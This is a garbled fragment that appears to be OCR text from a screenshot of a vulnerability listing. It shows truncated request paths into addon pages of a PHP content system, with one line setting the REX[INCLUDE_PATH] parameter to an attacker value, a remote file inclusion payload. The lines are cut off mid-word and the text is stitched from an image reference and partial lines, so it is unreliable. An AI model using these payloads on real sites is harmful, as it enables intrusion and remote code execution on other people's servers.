
com>

ze/pages/index.inc.php?REX[INCLUDE_PATH]=attacker

nclude/addons/image_resize/pages/index.inc.php?sub
nclude/addons/simple_user/pages/index.inc.php?REX[
nclude/addons/stats/pages/index.inc.php?REX[INCLUD